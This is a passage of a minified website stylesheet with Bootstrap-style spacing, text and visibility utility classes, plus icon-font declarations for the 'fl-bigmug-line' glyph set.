2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.px-3{padding-right:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.mx-md-5{margin-right:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.px-md-0{padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#bdbdbd!important}a.text-muted:focus,a.text-muted:hover{color:#a4a4a4!important}.text-primary{color:#fe9f38!important}a.text-primary:focus,a.text-primary:hover{color:#fe8705!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#102747!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#07101d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:fl-bigmug-line;src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot);src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot#iefix) format("embedded-opentype"),url(../css/aacdd360f205807c20cdb5afbef8b6ce.woff) format("woff"),url(../css/f80ecac1df63902ef472a0a6c0490581.ttf) format("truetype"),url(../css/12f2e232c96864658c7ec10769ab589c.svg) format("svg");font-weight:400;font-style:normal}.fl-bigmug-line-ico,[class*=" fl-bigmug-line-"]:after,[class*=" fl-bigmug-line-"]:before,[class^=fl-bigmug-line-]:after,[class^=fl-bigmug-line-]:before{font-family:fl-bigmug-line;font-size:inherit;font-weight:400;font-style:normal}.fl-bigmug-line-add137:before{content:"\E000"}.fl-bigmug-line-add139:before{content:"\E001"}.fl-bigmug-line-add149:before{content:"\E002"}.fl-bigmug-line-airplane86:before{content:"\E003"}.fl-bigmug-line-alarm31:before{content:"\E004"}.fl-bigmug-line-arrow592:before{content:"\E005"}.fl-bigmug-line-attach8:before{content:"\E006"}.fl-bigmug-line-attachment15:before{content:"\E007"}.fl-bigmug-line-audio46:before{content:"\E008"}.fl-bigmug-line-back44:before{content:"\E009"}.fl-bigmug-line-back46:before{content:"\E00A"}.fl-bigmug-line-big104:before{content:"\E00B"}.fl-bigmug-line-book188:before{content:"\E00C"}.fl-bigmug-line-bookmark28:before{content:"\E00D"}.fl-bigmug-line-bottle34:before{content:"\E00E"}.fl-bigmug-line-button5:before{content:"\E00F"}.fl-bigmug-line-buttons5:before{content:"\E010"}.fl-bigmug-line-cellphone55:before{content:"\E011"}.fl-bigmug-line-cellular9:before{content:"\E012"}.fl-bigmug-line-center10:before{content:"\E013"}.fl-bigmug-line-chat51:before{content:"\E014"}.fl-bigmug-line-chat55:before{content:"\E015"}.fl-bigmug-line-checkmark14:before{content:"\E016"}.fl-bigmug-line-checkmark15:before{content:"\E017"}.fl-bigmug-line-checkmark16:before{content:"\E018"}.fl-bigmug-line-circular220:before{content:"\E019"}.fl-bigmug-line-circular224:before{content:"\E01A"}.fl-bigmug-line-circular228:before{content:"\E01B"}.fl-bigmug-line-circular229:before{content:"\E01C"}.fl-bigmug-line-clipboard68:before{content:"\E01D"}.fl-bigmug-line-close42:before{content:"\E01E"}.fl-bigmug-line-cloud255:before{content:"\E01F"}.fl-bigmug-line-cloud260:before{content:"\E020"}.fl-bigmug-line-cocktail26:before{content:"\E021"}.fl-bigmug-line-code30:before{content:"\E022"}.fl-bigmug-line-collapse5:before{content:"\E023"}.fl-bigmug-line-comment45:before{content:"\E024"}.fl-bigmug-line-compass80:before{content:"\E025"}.fl-bigmug-line-contract5:before{content:"\E026"}.fl-bigmug-line-copy23:before{content:"\E027"}.fl-bigmug-line-crescent23:before{content:"\E028"}.fl-bigmug-line-cropping1:before{content:"\E029"}.fl-bigmug-line-cross81:before{content:"\E02A"}.fl-bigmug-line-cross83:before{content:"\E02B"}.fl-bigmug-line-cube29:before{content:"\E02C"}.fl-bigmug-line-double97:before{content:"\E02D"}.fl-bigmug-line-double98:before{content:"\E02E"}.fl-bigmug-line-double99:before{content:"\E02F"}.fl-bigmug-line-down55:before{content:"\E030"}.fl-bigmug-line-down56:before{content:"\E031"}.fl-bigmug-line-down58:before{content:"\E032"}.fl-bigmug-line-down59:before{content:"\E033"}.fl-bigmug-line-down64:before{content:"\E034"}.fl-bigmug-line-download136:before{content:"\E035"}.fl-bigmug-line-download142:before{content:"\E036"}.fl-bigmug-line-download146:before{content:"\E037"}.fl-bigmug-line-download147:before{content:"\E038"}.fl-bigmug-line-download148:before{content:"\E039"}.fl-bigmug-line-electrical17:before{content:"\E03A"}.fl-bigmug-line-electronic57:before{content:"\E03B"}.fl-bigmug-line-email64:before{content:"\E03C"}.fl-bigmug-line-email67:before{content:"\E03D"}.fl-bigmug-line-equalization3:before{content:"\E03E"}.fl-bigmug-line-equalizer26:before{content:"\E03F"}.fl-bigmug-line-event6:before{content:"\E040"}.fl-bigmug-line-expand25:before{content:"\E041"}.fl-bigmug-line-expanding2:before{content:"\E042"}.fl-bigmug-line-fast33:before{content:"\E043"}.fl-bigmug-line-favourites5:before{content:"\E044"}.fl-bigmug-line-file68:before{content:"\E045"}.fl-bigmug-line-file69:before{content:"\E046"}.fl-bigmug-line-film57:before{content:"\E047"}.fl-bigmug-line-flag53:before{content:"\E048"}.fl-bigmug-line-fog10:before{content:"\E049"}.fl-bigmug-line-foggy3:before{content:"\E04A"}.fl-bigmug-line-folder173:before{content:"\E04B"}.fl-bigmug-line-fork34:before{content:"\E04C"}.fl-bigmug-line-four87:before{content:"\E04D"}.fl-bigmug-line-full40:before{content:"\E04E"}.fl-bigmug-line-games32:before{content:"\E04F"}.fl-bigmug-line-gear30:before{content:"\E050"}.fl-bigmug-line-giftbox54:before{content:"\E051"}.fl-bigmug-line-graphical8:before{content:"\E052"}.fl-bigmug-line-headphones32:before{content:"\E053"}.fl-bigmug-line-hot67:before{content:"\E054"}.fl-bigmug-line-images21:before{content:"\E055"}.fl-bigmug-line-ink12:before{content:"\E056"}.fl-bigmug-line-label25:before{content:"\E057"}.fl-bigmug-line-left144:before{content:"\E058"}.fl-bigmug-line-left145:before{content:"\E059"}.fl-bigmug-line-left146:before{content:"\E05A"}.fl-bigmug-line-left148:before{content:"\E05B"}.fl-bigmug-line-left152:before{content:"\E05C"}.fl-bigmug-line-left153:before{content:"\E05D"}.fl-bigmug-line-left158:before{content:"\E05E"}.fl-bigmug-line-left159:before{content:"\E05F"}.fl-bigmug-line-like51:before{content:"\E060"}.fl-bigmug-line-link52:before{content:"\E061"}.fl-bigmug-line-list63:before{content:"\E062"}.fl-bigmug-line-list65:before{content:"\E063"}.fl-bigmug-line-lock64:before{content:"\E064"}.fl-bigmug-line-login12:before{content:"\E065"}.fl-bigmug-line-login9:before{content:"\E066"}.fl-bigmug-line-map87:before{content:"\E067"}.fl-bigmug-line-megaphone11:before{content:"\E068"}.fl-bigmug-line-men25:before{content:"\E069"}.fl-bigmug-line-menu40:before{content:"\E06A"}.fl-bigmug-line-menu41:before{content:"\E06B"}.fl-bigmug-line-microphone76:before{content:"\E06C"}.fl-bigmug-line-microphone77:before{content:"\E06D"}.fl-bigmug-line-minus79:before{content:"\E06E"}.fl-bigmug-line-minus80:before{content:"\E06F"}.fl-bigmug-line-minus83:before{content:"\E070"}.fl-bigmug-line-minus86:before{content:"\E071"}.fl-bigmug-line-monitor74:before{content:"\E072"}.fl-bigmug-line-music218:before{content:"\E073"}.fl-bigmug-line-music219:before{content:"\E074"}.fl-bigmug-line-music221:before{content:"\E075"}.fl-bigmug-line-musical100:before{content:"\E076"}.fl-bigmug-line-musical98:before{content:"\E077"}.fl-bigmug-line-mute34:before{content:"\E078"}.fl-bigmug-line-new83:before{content:"\E079"}.fl-bigmug-line-nine16:before{content:"\E07A"}.fl-bigmug-line-note35:before{content:"\E07B"}.fl-bigmug-line-notebook41:before{content:"\E07C"}.fl-bigmug-line-notification4:before{content:"\E07D"}.fl-bigmug-line-notification5:before{content:"\E07E"}.fl-bigmug-line-opened25:before{content:"\E07F"}.fl-bigmug-line-oval34:before{content:"\E080"}.fl-bigmug-line-paintbrush9:before{content:"\E081"}.fl-bigmug-line-paper122:before{content:"\E082"}.fl-bigmug-line-pause37:before{content:"\E083"}.fl-bigmug-line-pencil85:before{content:"\E084"}.fl-bigmug-line-phone351:before{content:"\E085"}.fl-bigmug-line-photo181:before{content:"\E086"}.fl-bigmug-line-pin42:before{content:"\E087"}.fl-bigmug-line-planetary2:before{content:"\E088"}.fl-bigmug-line-play83:before{content:"\E089"}.fl-bigmug-line-portfolio23:before{content:"\E08A"}.fl-bigmug-line-print34:before{content:"\E08B"}.fl-bigmug-line-radio46:before{content:"\E08C"}.fl-bigmug-line-rain30:before{content:"\E08D"}.fl-bigmug-line-rectangular78:before{content:"\E08E"}.fl-bigmug-line-recycling10:before{content:"\E08F"}.fl-bigmug-line-rewind37:before{content:"\E090"}.fl-